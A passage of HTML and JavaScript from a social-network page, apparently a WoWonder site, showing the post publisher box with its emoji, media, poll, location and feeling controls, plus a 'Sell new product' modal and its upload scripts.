Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="4969de54a08304d642c196ac05d389bbbb255571">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="4969de54a08304d642c196ac05d389bbbb255571">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
